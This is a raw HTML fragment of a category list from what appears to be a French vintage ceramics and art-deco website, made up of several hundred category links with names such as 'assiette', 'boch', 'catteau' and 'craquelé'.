	<li class="cat-item cat-item-824"><a href="https://ceramiqueartdeco.com/category/09d11/" >09d11</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://ceramiqueartdeco.com/category/09d59/" >09d59</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://ceramiqueartdeco.com/category/11c34/" >11c34</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://ceramiqueartdeco.com/category/12h2/" >12h2</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://ceramiqueartdeco.com/category/18801900/" >18801900&#039;</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://ceramiqueartdeco.com/category/1900-1920/" >1900-1920</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://ceramiqueartdeco.com/category/1970/" >1970&#039;</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://ceramiqueartdeco.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://ceramiqueartdeco.com/category/1980-1990/" >1980-1990</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://ceramiqueartdeco.com/category/1vin/" >1vin</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://ceramiqueartdeco.com/category/20er-40er/" >20er-40er</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://ceramiqueartdeco.com/category/2bouteilles/" >2bouteilles</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://ceramiqueartdeco.com/category/30er/" >30er</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://ceramiqueartdeco.com/category/35cm/" >35cm</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://ceramiqueartdeco.com/category/3pratique/" >3pratique</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://ceramiqueartdeco.com/category/acc0318/" >acc0318</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://ceramiqueartdeco.com/category/achats/" >achats</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://ceramiqueartdeco.com/category/actu/" >actu</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://ceramiqueartdeco.com/category/adnet/" >adnet</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://ceramiqueartdeco.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://ceramiqueartdeco.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://ceramiqueartdeco.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://ceramiqueartdeco.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://ceramiqueartdeco.com/category/aiguiere/" >aiguière</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://ceramiqueartdeco.com/category/aladin/" >aladin</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://ceramiqueartdeco.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://ceramiqueartdeco.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://ceramiqueartdeco.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://ceramiqueartdeco.com/category/algerie/" >algerie</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://ceramiqueartdeco.com/category/alicia/" >alicia</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://ceramiqueartdeco.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://ceramiqueartdeco.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://ceramiqueartdeco.com/category/amaco/" >amaco</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://ceramiqueartdeco.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://ceramiqueartdeco.com/category/amphora/" >amphora</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://ceramiqueartdeco.com/category/anastasia/" >anastasia</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://ceramiqueartdeco.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://ceramiqueartdeco.com/category/ancien-louis/" >ancien-louis</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ceramiqueartdeco.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://ceramiqueartdeco.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://ceramiqueartdeco.com/category/andre/" >andré</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://ceramiqueartdeco.com/category/ankerglas/" >ankerglas</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://ceramiqueartdeco.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://ceramiqueartdeco.com/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://ceramiqueartdeco.com/category/antilope/" >antilope</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ceramiqueartdeco.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://ceramiqueartdeco.com/category/antiquite/" >antiquite</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://ceramiqueartdeco.com/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://ceramiqueartdeco.com/category/application/" >application</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://ceramiqueartdeco.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://ceramiqueartdeco.com/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://ceramiqueartdeco.com/category/apportez/" >apportez</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://ceramiqueartdeco.com/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://ceramiqueartdeco.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://ceramiqueartdeco.com/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ceramiqueartdeco.com/category/armand/" >armand</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://ceramiqueartdeco.com/category/aroma/" >aroma</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://ceramiqueartdeco.com/category/art-deco/" >art-déco</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://ceramiqueartdeco.com/category/articles/" >articles</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://ceramiqueartdeco.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://ceramiqueartdeco.com/category/artisans/" >artisans</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://ceramiqueartdeco.com/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://ceramiqueartdeco.com/category/artmax/" >artmax</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://ceramiqueartdeco.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://ceramiqueartdeco.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://ceramiqueartdeco.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://ceramiqueartdeco.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ceramiqueartdeco.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://ceramiqueartdeco.com/category/ateliers/" >ateliers</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://ceramiqueartdeco.com/category/ateur/" >ateur</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://ceramiqueartdeco.com/category/atif/" >atif</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://ceramiqueartdeco.com/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://ceramiqueartdeco.com/category/atives/" >atives</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://ceramiqueartdeco.com/category/attribue/" >attribué</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://ceramiqueartdeco.com/category/auge/" >augé</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://ceramiqueartdeco.com/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://ceramiqueartdeco.com/category/aula/" >aula</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://ceramiqueartdeco.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://ceramiqueartdeco.com/category/avant-garde/" >avant-garde</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://ceramiqueartdeco.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://ceramiqueartdeco.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://ceramiqueartdeco.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://ceramiqueartdeco.com/category/baguier/" >baguier</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://ceramiqueartdeco.com/category/barques/" >barques</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://ceramiqueartdeco.com/category/bases/" >bases</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://ceramiqueartdeco.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://ceramiqueartdeco.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://ceramiqueartdeco.com/category/bateau/" >bateau</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://ceramiqueartdeco.com/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://ceramiqueartdeco.com/category/bavent/" >bavent</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ceramiqueartdeco.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://ceramiqueartdeco.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://ceramiqueartdeco.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://ceramiqueartdeco.com/category/beauvais/" >beauvais</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://ceramiqueartdeco.com/category/becassine/" >becassine</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://ceramiqueartdeco.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://ceramiqueartdeco.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://ceramiqueartdeco.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://ceramiqueartdeco.com/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://ceramiqueartdeco.com/category/besoin/" >besoin</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://ceramiqueartdeco.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://ceramiqueartdeco.com/category/betsy/" >betsy</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://ceramiqueartdeco.com/category/biche/" >biche</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://ceramiqueartdeco.com/category/biches/" >biches</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://ceramiqueartdeco.com/category/bien/" >bien</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://ceramiqueartdeco.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://ceramiqueartdeco.com/category/blanc/" >blanc</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://ceramiqueartdeco.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://ceramiqueartdeco.com/category/boas/" >boas</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://ceramiqueartdeco.com/category/boch/" >boch</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://ceramiqueartdeco.com/category/bochkeramiscatteau/" >bochkéramiscatteau</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://ceramiqueartdeco.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://ceramiqueartdeco.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://ceramiqueartdeco.com/category/bonheur/" >bonheur</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://ceramiqueartdeco.com/category/borne/" >borne</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://ceramiqueartdeco.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://ceramiqueartdeco.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://ceramiqueartdeco.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://ceramiqueartdeco.com/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://ceramiqueartdeco.com/category/boujemaa/" >boujemaâ</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://ceramiqueartdeco.com/category/boulogne/" >boulogne</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://ceramiqueartdeco.com/category/bouraine/" >bouraine</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://ceramiqueartdeco.com/category/bouteille/" >bouteille</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://ceramiqueartdeco.com/category/bouteilles/" >bouteilles</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://ceramiqueartdeco.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://ceramiqueartdeco.com/category/briggle/" >briggle</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://ceramiqueartdeco.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://ceramiqueartdeco.com/category/brique/" >brique</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://ceramiqueartdeco.com/category/broc/" >broc</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://ceramiqueartdeco.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://ceramiqueartdeco.com/category/brule/" >brûle</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://ceramiqueartdeco.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://ceramiqueartdeco.com/category/bulgaria/" >bulgaria</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://ceramiqueartdeco.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://ceramiqueartdeco.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://ceramiqueartdeco.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://ceramiqueartdeco.com/category/cache-pot/" >cache-pot</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://ceramiqueartdeco.com/category/cadeau/" >cadeau</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://ceramiqueartdeco.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://ceramiqueartdeco.com/category/cafetiere/" >cafetière</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://ceramiqueartdeco.com/category/camark/" >camark</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://ceramiqueartdeco.com/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://ceramiqueartdeco.com/category/canard/" >canard</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://ceramiqueartdeco.com/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://ceramiqueartdeco.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://ceramiqueartdeco.com/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://ceramiqueartdeco.com/category/caract/" >caract</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://ceramiqueartdeco.com/category/carnaby/" >carnaby</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://ceramiqueartdeco.com/category/carre/" >carré</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://ceramiqueartdeco.com/category/carreau/" >carreau</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://ceramiqueartdeco.com/category/carreaux/" >carreaux</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://ceramiqueartdeco.com/category/carrelage/" >carrelage</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://ceramiqueartdeco.com/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://ceramiqueartdeco.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://ceramiqueartdeco.com/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://ceramiqueartdeco.com/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://ceramiqueartdeco.com/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://ceramiqueartdeco.com/category/catteau/" >catteau</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://ceramiqueartdeco.com/category/cazaux/" >cazaux</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://ceramiqueartdeco.com/category/cement/" >cement</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ceramiqueartdeco.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://ceramiqueartdeco.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://ceramiqueartdeco.com/category/ceram/" >ceram</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ceramiqueartdeco.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://ceramiqueartdeco.com/category/ceramics/" >ceramics</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://ceramiqueartdeco.com/category/ceramiquecouple/" >céramique&#039;couple</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://ceramiqueartdeco.com/category/ceramiques/" >ceramiques</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://ceramiqueartdeco.com/category/cerf/" >cerf</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://ceramiqueartdeco.com/category/cerinnov/" >cerinnov</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://ceramiqueartdeco.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://ceramiqueartdeco.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://ceramiqueartdeco.com/category/charleroi/" >charleroi</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://ceramiqueartdeco.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://ceramiqueartdeco.com/category/charmant/" >charmant</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://ceramiqueartdeco.com/category/charmante/" >charmante</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://ceramiqueartdeco.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://ceramiqueartdeco.com/category/chats/" >chats</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://ceramiqueartdeco.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://ceramiqueartdeco.com/category/chevrette/" >chevrette</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://ceramiqueartdeco.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://ceramiqueartdeco.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://ceramiqueartdeco.com/category/chope/" >chope</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://ceramiqueartdeco.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://ceramiqueartdeco.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://ceramiqueartdeco.com/category/ciboure/" >ciboure</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://ceramiqueartdeco.com/category/cigognes/" >cigognes</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://ceramiqueartdeco.com/category/cima/" >cima</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://ceramiqueartdeco.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://ceramiqueartdeco.com/category/clarice/" >clarice</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://ceramiqueartdeco.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://ceramiqueartdeco.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://ceramiqueartdeco.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://ceramiqueartdeco.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://ceramiqueartdeco.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://ceramiqueartdeco.com/category/cocaine/" >cocaine</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://ceramiqueartdeco.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://ceramiqueartdeco.com/category/coles/" >coles</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://ceramiqueartdeco.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://ceramiqueartdeco.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://ceramiqueartdeco.com/category/colombe/" >colombe</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://ceramiqueartdeco.com/category/colombes/" >colombes</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://ceramiqueartdeco.com/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://ceramiqueartdeco.com/category/coloriage/" >coloriage</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://ceramiqueartdeco.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://ceramiqueartdeco.com/category/commande/" >commande</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://ceramiqueartdeco.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://ceramiqueartdeco.com/category/conception/" >conception</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://ceramiqueartdeco.com/category/conde/" >condé</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://ceramiqueartdeco.com/category/conf/" >conf</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://ceramiqueartdeco.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://ceramiqueartdeco.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://ceramiqueartdeco.com/category/coquetiers/" >coquetiers</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://ceramiqueartdeco.com/category/coquille/" >coquille</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://ceramiqueartdeco.com/category/coration/" >coration</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://ceramiqueartdeco.com/category/corations/" >corations</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://ceramiqueartdeco.com/category/corer/" >corer</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://ceramiqueartdeco.com/category/costumes/" >costumes</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://ceramiqueartdeco.com/category/coulage/" >coulage</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://ceramiqueartdeco.com/category/coupage/" >coupage</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ceramiqueartdeco.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://ceramiqueartdeco.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://ceramiqueartdeco.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://ceramiqueartdeco.com/category/couper/" >couper</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://ceramiqueartdeco.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://ceramiqueartdeco.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://ceramiqueartdeco.com/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://ceramiqueartdeco.com/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://ceramiqueartdeco.com/category/couvertes/" >couvertes</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://ceramiqueartdeco.com/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://ceramiqueartdeco.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://ceramiqueartdeco.com/category/craquele/" >craquelé</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://ceramiqueartdeco.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://ceramiqueartdeco.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://ceramiqueartdeco.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://ceramiqueartdeco.com/category/cruche/" >cruche</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://ceramiqueartdeco.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://ceramiqueartdeco.com/category/cruising/" >cruising</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://ceramiqueartdeco.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://ceramiqueartdeco.com/category/curator/" >curator</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ceramiqueartdeco.com/category/customiser/" >customiser</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://ceramiqueartdeco.com/category/cuvette/" >cuvette</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://ceramiqueartdeco.com/category/dage/" >dage</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://ceramiqueartdeco.com/category/dage-vase/" >dage-vase</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://ceramiqueartdeco.com/category/dalles/" >dalles</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://ceramiqueartdeco.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://ceramiqueartdeco.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://ceramiqueartdeco.com/category/danseuse/" >danseuse</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://ceramiqueartdeco.com/category/dargyl/" >dargyl</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://ceramiqueartdeco.com/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://ceramiqueartdeco.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://ceramiqueartdeco.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://ceramiqueartdeco.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://ceramiqueartdeco.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://ceramiqueartdeco.com/category/decorativ/" >decorativ</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://ceramiqueartdeco.com/category/decovintage/" >décovintage</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://ceramiqueartdeco.com/category/denbac/" >denbac</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://ceramiqueartdeco.com/category/desbarbieux/" >desbarbieux</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://ceramiqueartdeco.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://ceramiqueartdeco.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://ceramiqueartdeco.com/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://ceramiqueartdeco.com/category/desmant/" >desmant</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://ceramiqueartdeco.com/category/dessus/" >dessus</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://ceramiqueartdeco.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://ceramiqueartdeco.com/category/diaz/" >diaz</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://ceramiqueartdeco.com/category/directs/" >directs</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://ceramiqueartdeco.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://ceramiqueartdeco.com/category/ditmar/" >ditmar</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://ceramiqueartdeco.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://ceramiqueartdeco.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://ceramiqueartdeco.com/category/domien/" >domien</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://ceramiqueartdeco.com/category/dongen/" >dongen</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://ceramiqueartdeco.com/category/dove/" >dove</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://ceramiqueartdeco.com/category/duberry/" >duberry</a>
</li>
